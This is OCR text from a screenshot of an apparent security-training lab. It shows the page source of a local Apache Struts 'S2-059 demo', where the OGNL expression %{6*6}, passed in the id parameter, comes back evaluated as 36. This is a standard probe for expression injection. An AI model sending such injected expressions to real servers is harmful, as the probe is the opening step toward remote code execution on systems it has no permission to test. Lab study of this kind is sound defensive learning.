 马士兵 启动 Str 网络安全 攻防演 (24条消 My JSP CVE - S S2-062
不安全 | view-source:192.168.142.128:18080/index.action?id=%25{6*6}
自动换行
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="36" href="/index.action">your input id: %{6*6}
11 <br>has ben evaluated again in id attribute</a>